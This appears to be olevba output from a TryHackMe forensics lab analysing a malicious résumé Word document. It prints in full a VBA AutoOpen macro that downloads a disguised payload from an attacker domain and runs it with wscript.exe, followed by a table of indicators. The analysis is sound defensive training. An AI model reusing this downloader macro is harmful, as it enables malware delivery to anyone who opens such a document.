 ubuntu@tryhackme:~/Desktop/Artefacts$ olevba Resume_WesleyTaylor.doc
olevba 0.60.1 on Python 3.8.10 - http://decalage.info/python/oletools
===============================================================================
FILE: Resume_WesleyTaylor.doc
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: Resume_WesleyTaylor.doc - OLE stream: 'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO NewMacros.bas
in file: Resume_WesleyTaylor.doc - OLE stream: 'Macros/VBA/NewMacros'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub AutoOpen()

spath = "C:\ProgramData\"
Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
xHttp.Open "GET", "https://files.boogeymanisback.lol/aa2a9c53cbb80416d3b47d85538d9971/update.png", False
xHttp.Send
With bStrm
    .Type = 1
    .Open
    .write xHttp.responseBody
    .savetofile spath & "\update.js", 2
End With

Set shell_object = CreateObject("WScript.Shell")
shell_object.Exec ("wscript.exe C:\ProgramData\update.js")

End Sub
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|AutoExec  |AutoOpen            |Runs when the Word document is opened        |
|Suspicious|Open                |May open a file                              |
|Suspicious|write               |May write to a file (if combined with Open)  |
|Suspicious|Adodb.Stream        |May create a text file                       |
|Suspicious|savetofile          |May create a text file                       |
|Suspicious|Shell               |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|WScript.Shell       |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|CreateObject        |May create an OLE object                     |
|Suspicious|Microsoft.XMLHTTP   |May download files from the Internet         |
|Suspicious|Exec                |May run an executable file or a system       |
|          |                    |command using Excel 4 Macros (XLM/XLF)       |
|Suspicious|Hex Strings         |Hex-encoded strings were detected, may be    |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
|IOC       |https://files.boogey|URL                                          |
|          |manisback.lol/aa2a9c|                                             |
|          |53cbb80416d3b47d8553|                                             |
|          |8d9971/update.png   |                                             |
|IOC       |update.js           |Executable file name                         |
|IOC       |wscript.exe         |Executable file name                         |
+----------+--------------------+---------------------------------------------+